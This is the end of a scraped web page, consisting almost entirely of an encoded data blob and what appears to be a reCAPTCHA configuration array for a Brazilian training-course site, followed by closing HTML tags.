g/CilBFw58Hw48gCCTCkcK3wrLCg8OhUUDDoQHDk8KZw6jCsgxpw7vCmsKJJcKDG8OtwqLDsDB8woHDt1TDr8O2wpDDjsKGFsKkYQxvw4bDh2IJwog/wpdkDSh+QnXDr8OBwopHFC9Jw6rDuy3Ci2HCl0srME9cDg4Kw5NPw4jCrsOywr7Cn8KzOMOWw5kbwq8kwr8Dwo/DqMOswrrDh8KSbsK8ISMHcW9xUcOBw4x4w70tw5Anwr/[base64]/BEkvNcO2wrvDksKsRsOAIsORwovCmcO2PsOrBcKIw7U5wowwwp7CosKhw4k/wrBAwoPDkMOCD8OcYsKXaWvDksKxwrJyKHnCsMOmJl/DmTnDtUjCr101UQzCuhHDgGdIIhJ2UMOydcOJw5ZqG1TCv0FgI8K4fBoAwqQXw4TDn8KKDMOjwp/CgsKAw5F8w4sAEcOMKiXDmcKdVsK9w7TDixbCh8OZwr8mGMOTGS7CgsODC0peQsOBw4rCh1/Dg8O/PGIFwpfDuEbCrsOLw6bDj8OvcS7Dq8KRwqbCv0vCtW0Ow4rDl8KtwoM8wotJwqnDv8KIw6XDuHPDtsOOwrTDr1YmwoYjw7V2w6XDnsKMHcKEw6s2f8OZQcKXDwnCjsKTwoI1w5XCsz/CrhA0eDjCsBdWw4HDjhJmcW3Ch3bCscOeRsKXwqIbYgPDqcKmB207w4jCicO2w4bCmMKMesOIwrFqLRXDrMONMyASw5bCrHjCp8KFw7fDizPDgUjCp8KPWRQzDMKWw7QiA0vDpsKGwrchAyHCr8KxZsKIDwE1MsK6cT4KG8KiccOaCFAEMMKPw6LDqsK/H8KncVI0w4PDghwpw77CkQrDu8K7w586JQbCuMO9WcKZScOResKXWCILw6Aew7PCmRzDg8OqGn7CgMKuwq7DuMOtLcKgBhMlHMKQwqHDsFsWa3UnwrfDjsO1PcO0ElpGB8Opwo3DscKKw5Edw7/DqMKSdRzDnkZzSwM4dsOsw7l9wp7DgmXDtcKgJcO0UsOLbntRwodrdw8scCVMwoENw5LDjcKGC8KZwonDgm/CpMOYDMO+w4Zbw5Evw6UEUGJJSAXDhjdMYMKEwq1JLBzClsO1Wmdmw7dZacOxCMOMRw88w7EdIcOGw5TCvsK3dwvCs8OhUGtnw44uVQZfX8O+wqfCuUxNLMO5w57CicKxwqbDkxrCjcOKw7/DhMOqfMOqwoLDtsOsHMK7wp/DqsOWw48aRMOPwrI2w4XClTRJwrEBw6U3wo8kXQDCsD5dw7IRb8OJXsOAYsKAw7NlHcKbVcKqw4DCr8OxRcKDwrTCgR4oQwbCq3XDpUXCpcKzwqR+wr0Awo45SMKfwpZuw4tlH2LChcOlwqHCi8Otwp/ChcO/w7LCnDbCvMKrw4VZw680w7PCiBLCrTbCrQMPbsOjwpBjw6rDiDDDgG7CuRcqNl7DtmjDo2AJw5VZBkzCl8Kow4LDosOPw6ZlIMO/dsOIfsKMAMOgwq0Ew45uNsOUw5w2wrDDlXkODsO4XcKiO8KqE03CrsKybULCiMKnwpzDsmzCl3QIc8K3wojCvBhALxt9wqjDqMOawqomwpYUwonCnWMuw4HDh8KrwpgcACrDg8KAHxBWMWTDtcOCw5gcw7JVMsKETn3Cr005b8Kuw73DiU9aPU1Vw6/ClxJLwrYswoTDgUXDlENWZ8KAU3vCv8KlwqsoRSHDuiHCvDFWwo/DrsKVccKXw5Ncw6DDgMKGNWgiO8Otw63CuMKJM8OKdRbDiE83TcKiw5nDlB59w7dowpNQV2rDlcO7SjPDj157VcOcw4wYYFXCu0/DpMKiw6jDkgnCsMKnw6xwwo7DvhBHV3o1EXRqwoANwrLChEPCpQDCsxRtw6JiKjNUNQDDuMOnOMOrwr8HDx4IQhvDhcKrckBhcGIvYMO0Z8KJNXJ1WBHCm8OWUsKnbmlQSjF8WAQLwrXDkBF/NMKwwq7Cj3PCgQxSw6QGwqlIMUkYw73Cr1LCi0jDgcKiw4ljw6cYZcKGw7glwqXCj8K+O1PDu8OAR8KlK8KVwr7Dp8Olw6/CpD/Dhx8gIzvCjQRUBVvCucOewpAcwqrDj8Kjwr7DnRUgwro2a3zDoTkyw4XDvj3DhR5mwpXDqH3DugfChsKxw4A1DcKYH8KYw5fCvMK4KmIYw7LDvcOuNR0aXsOhRyvDtiIAw7nDr1x/[base64]/[base64]/w7zCu8K6PMOkw7zDpsOyw49efEsaQUs8FQIww5nDtsORwrPDtloRVRU/wqzDgyNMecO4SFhATcO+Y3k/UmrCqcO9wrETEVXDqE7DsSXCvcKUecOPw6AzVMKfw7HDpE/DlwfDvwXDjcKUKmc1woZrwq7CnUbDsxU7w5tDBHQ8XcK6dcOzw7DCm8K1fx/[base64]/Do8OGwoceNcKLAD/CncOLFBjCqMKNwojCrGnCusObL0lfC8Omw6LDkVk7w63CicO4e8OJw4NwPcKPVzLCiMOxwovCj3rDhRwtwpFWeHcIw5HClVRPwppBw5fCnMO8w5nDn8O8TFEewqEywptgCsKyOWrCiRXDlShBw7/[base64]/w5EGw5t8NsKyB8OLwpVOfTA6P8KCw4Aef8OBw4PCvMO9UcKkRMOAw4DCr0goYhUuwp0sWX7DpnvDtGl3w4/CohlkJcObw4bDjMKqwpRlwoHDmmpGTcOSdMKnwr0Xw4LDvMOrw73Cn8Onwr/[base64]/DiSsHfMOiTcK5IMOUIMOiLcOZw7cpwrpfwrXDncOpTThQWMKfw47CslLCvkJzH8KRBBkhWUnDpnE1QFzDui3CucOWw4zCiUF6wq/Cjms2aABVRcO0wowWw44Ew61EI1jCrkN0wpxDaR7CrRfDiC/Dk8Ogw5vChj9vGcO9wrPDi8ONX2cQSXxSwoonfMO1woPCnW4lwqNTej1Fw5NDw4bCkx8BTzdXw6VhcsOpW8KdwoTDn8OJw7J0w7/[base64]/DqsOtaMKtWMKSwrfCqsOnwoR6e8OLDRrCmMKDw5XCrsOXwoUOImPCg1jCv8K7NyEHw5LDh8KMCRvCuXrDkhlvw6HCtMOqRjZAQEA0wqQow6fCrmQ0w5FwTcOhwrESw4AXw7HClwISw6Znwo7DvGwTL8KVHMODAUTDjmB/dsOdwr5RwrLCrxt2wqZtwpY3UsK3w6BGwqPCo8KFwr8WG0jCt3XCusO0dWDDtsOiEHHCvsKPw74tQnE/FxdMw50+TsKmOVdlPnUbOsO8b8KfwrEaSQXDmXI+w60Lwo1Dw4/Co3fCtcOaUwYNOsKYSH4XNxXDj3tSA8Kqw4cWOMKaSUHCiz8BLgzDk8Oaw4zDhsONw7HDkGvDtsOKB17CgMOnw7nDrsKxw5xHFVJAw65eJ8OFwqJ7wq0WAcKaMhLDgMK/w7TDgMOPwrrDnilEw4I+EcK0w7PCsXTDu8KqNsOSw6Yew5opw6cAw5FPGg3DoVg+wpo2b8OOwp1NIMKIP8ODEgIYw7vDshTDgFjDnlTCikDCs0nCgVUQbXvCmArDnRJnTsOaw5kow5Mzw5s5wpdvwoJ7dsKjdyXCllIiK8Khw444dlBHwqx7McKpw5E1w5/CtcOjwrwYDMONwqclLcKYwofDjMKow7PCtBZxwpDCtBglA8KhCMO3XMKow61qwrA9w6kjU0XCi8O4DG/Cp8K3L192w4HDjhQqYSzCoMO8w44bwpILMAx/[base64]/[base64]/DtcKAwo3CusKzIBweUsOILS/DnFXChy9kwrLCncKTwojDq2PDucK7fF7DocOcwobDrMKpQwrCjVfCtFIawq3Dv8K/PcKRZMKEw5t8wrnDgsOqwrkbw7HCt8Kxw6nCkSDDj0hoTcOJwq87ClbCosKow6fCicK7wqzCqlvCgcObw5nCsCfCtMKuw7PCl8K/[base64]/DnivDkMKlwpF2wozCtcOPw75cdBwQDMObchQ6wqbDsVJ/czUiY8OEHcKtworDpCpowr/DlRNiw5TDi8ONwphTwqnCt2rCtlHCtsKzE8OQJcOIw4QUwr92wrPCpcO4eABKdj3Cg8Kjw7xew4/Cggwxw6NZLsKcwpjDpcKpBcKnwobDpsKmw5cCw7YpCl17w5VHDg/CkkvCh8O9DVXClUnDsENlK8OrwozDh28Ww4vCvMK9IXdfw4rDscOmW8KPNwnDu1/CiAwuw5FKfhnCt8Oywo41XkzDsUfDtcO+EH/DrsK8ODlzDMOrHR9hwpXDkcOUXToDw5ltbBkXw6dtNA3DncKFwokNOsKaw5/[base64]/DssOCH1ssw7hdwpE9Jl1Pw4fDocKDb2xqKMKjL0pfXQAPccOMecOMFMKiFMK9w78nw5VUwpM1woomw69mRE8oIXslwp06XkHDhsKZw7g/woPCqV7CqDLDvcKfwrbCsnLCtMK9OsKUw6B0worCoiIWNCcHZcKQPggmOsO6HsKlfy/ChQvDosKSOwpUwoMpw71TwprDlMORWFgWS8KQw4nCszLDtAHCsMKXwoDCvXNPcjAgw6JxwoDCvx3DiGbCnFdvworCghfDrBLCmVTCuMONw68Nw5lyNTbDjMKzwoQ4w5IBG8O0w7vDgcK0w6vCsiRiw4TCpMKwCsKBwq/CisOYwqtKw5zCosOvw78UwpvDqMKlw5tKwpnCkkIqw7fCjcKPw4dTw6Qnw41YI8OjczDDkFDDo8O0woA7wo/CtMKqSnPDp8KewpHCuhBtccKMwol7wq7CnsO7b8KpF2LCuXPCh1vDomorAcK6aArChcOwwrJtwpxEYMK2wobCnhrDrMOJO0PCuVg9C8K4asK7M17CmU7CkGTCm0J2RcOKwpvDtRsTIUxMDy1rXG43w7NzHy/Dm3nDncKcw57ChE8Pa2/DgxgtIG/DiMOcw6k/b8KqVHQ0w6ZIc1N8w6fDi8Ohw4jCoRhOwqBWWBsywoNhw5/Cqhd8wrxpHsKNwoPCsMOMw4M1w5lWL8OZwobCvcK8f8ORw5HDs2PDpibCnsOYwrvDmBY/FyIfwrHCiwDCssKSJxnDsy5Jw7bCoh7CpilLw4IMwpPCgcO1wpRVw5XDsCPDl8OTwpgRByQgwrEWCMKfwqzChmDDiGrClgPDrMOjw7l4wrnCgMKEwrDClRFLZ8Onwq/Dp8KHwqs+A2jDr8Ofwr84ecKIw6nCgsKnw4XDkMKpw6zDrSTDhMKtwq52w60lw74CD8OwQ8KGw7hzCcKJw6DCtcOBw5FFZQc9Jg7DiUvDp1XDvUjCkV0NTcKJdsKOPcKBUypUw49NPTzCiDPCuMOSPMKww5fCrmYQwr5PJsO/EsKZwpx2Y8KCfcKuBDxBwo91QidgfMO4w4TDpzLCiTJbw5bDrcKWI8Oiw77DhyPCicKJf8OeMRpiQ8K2XQd3wrA0wrwtw61yw6hmw5ZLZsO8wqUTw63DucO4wrI8wrHDm1ccb8KTU8OTAMK8w6/DrxMCdsKac8KkcnHDlnHCq0XDtXE3ZRTCmR4qw7PDtV3Cqm4xQcKQw6TDn8Otw6LCrjI9GsOEPG4Zwqpmw4zDjxHClsKSw5pxw73DtcOqPMOVF8K/RMKUa8O2w4ggacOCMk8QesKEw4vCn8O4wqfCj8K6w5jCjsOCHRpgLm/DlsO6TE4UbDY1BgRAw5zDscKAG1bDqMOaO2zDhwRKw5dDw5DCjcKHwqFrMcOgwqQscRvCksOyw7BfOSjDhnpvw5bCgMOzw7TDpy7DmWfDisK4wpYZw5p/bAMDw6nCvw/CnsKkwqdOw5LCqsO2QsOzwoxCwr0QwpvDv23DucOqOGXDv8Oxw6LDj8OqfcKmw6AswpZac1YTaRJ1P03Dj2pfwqojw7TDrMKiw5nDocOPcMOswrwuWsKuGMKaw47ChXY7ZxrChVTCgEfDtcKVw47Dg8Opwr1lw5ERXSDDrRLClm/CmQ/[base64]/[base64]/DusKLE0DCuMKvw59zJ8KzFww6DgnDsnIlwqJZOTTDjVrDlsKyw6Izw4JLw7FhQ8OwwrdlKcO5wo87UhIaw6LClMOJO8OKZxs/wopKZcK/[base64]/eGvCpMK6w5cYPy/CgXYgwp7DicKERMOvFRvDnCk8w5cHwq4GAMO4dcO+w6bDj8OSwrlKQiZeUAPDqQLCvnjCt8OOw5F6RsO6w4LCrG9xJSbDtljCnsOFw6fDnjoHw7LCrsOaIsOWE0Q7wrbCuGIYwoVnT8OEwqTCi33Cu8KIwqBABsKCw4DClhjCmj/[base64]/CoxcybHPCtBpXw4HCh8KBw4bDjg51w6fDpcOXwoPDqAVMZsKPw7puw4ZOD8O/CT7ChcONCcKjAlTCuMKbwrgrw5I0eMKAw7DCjQQIwpbDt8OtJg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,735],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mjcapacitacoes.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GlAfrpbsiccNgpvWNp6ypkjonMSmkEINfGQ2bBRM9Zo\\u003d\x22,1,0,null,1,1769771609600,0,0,[50],null,[201,184],\x22RC-8Ve62d68p5RG_g\x22,null,null,null,null,null,\x220dAFcWeA7wCmVRVMfpFmyN72u951KNPSaWRJCxeNG7ESRo0goTlLyPS5BW_fsdaLNgHviwbI6uhmYLGJowDX9hFoVy0oP1lHLmQQ\x22,1769854409624]");
    </script></body></html>